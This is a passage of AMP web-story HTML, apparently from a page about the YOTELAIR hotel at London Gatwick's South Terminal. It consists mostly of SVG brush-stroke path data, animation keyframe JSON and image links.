41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_7f91693"><div id="anim-e6abd4ca-59c8-437a-a52b-614514dbe852" class="_afdb1b3 animation-wrapper"><div id="el-9c88172c-94bd-4b83-83c3-6a644bd292f9" class="_46be5fc"><h1 class="_f6eae58 fill text-wrapper"><span><span class="_53626c4">YOTELAIR London Gatwick</span></span></h1></div></div></div><div class="_16e8da7"><div id="anim-e4f69819-8bf4-4282-927d-fd1b4ece9eb0" class="_08fb527 animation-wrapper"><div id="anim-560e817b-6423-4ef4-9550-a1977889d13b" class="_75da10d animation-wrapper"><div id="anim-c228cdc7-0830-4c96-a6e0-8008cfbc252d" class="_32eb1ef animation-wrapper"><div id="el-931ab523-10e7-4216-9037-e81aadffdb25" class="_34e29f2"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Located within the South Terminal, perfect for transit passengers.</span></span></h2></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4d2c4cd4-2a75-4a3f-b61e-7f5df983716f" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a3c02649-2273-4a8d-8345-5457bbac1051 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6b731d72-65f8-452a-a1d4-7fb0c2f7a675","keyframes":{"transform":["scale(1)","scale(1.5)","scale(0.95)","scale(1)"],"offset":[0,0.33,0.66,1]},"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b774b2df-c2f9-4449-a95a-67e290288b13","keyframes":{"transform":["translate3d(-103.08483%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c143a00d-dfdd-4334-87d2-c0ffbca05ca2","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9cec287c-5223-4cad-9f5b-ee7aca63794c","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_5462da6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-a3c02649-2273-4a8d-8345-5457bbac1051" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-bf24922e-b8fa-4a92-9851-74ad384a6bf7"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/6-3-2.webp" alt="6 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/6-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-6b731d72-65f8-452a-a1d4-7fb0c2f7a675" class="_7989c52 animation-wrapper"><div id="el-70393781-fc31-4c6b-ab76-e151851f102e" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div><div class="_83727f6"><div id="el-c260d093-8ae4-4d04-97e9-0a43a1ca4754" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 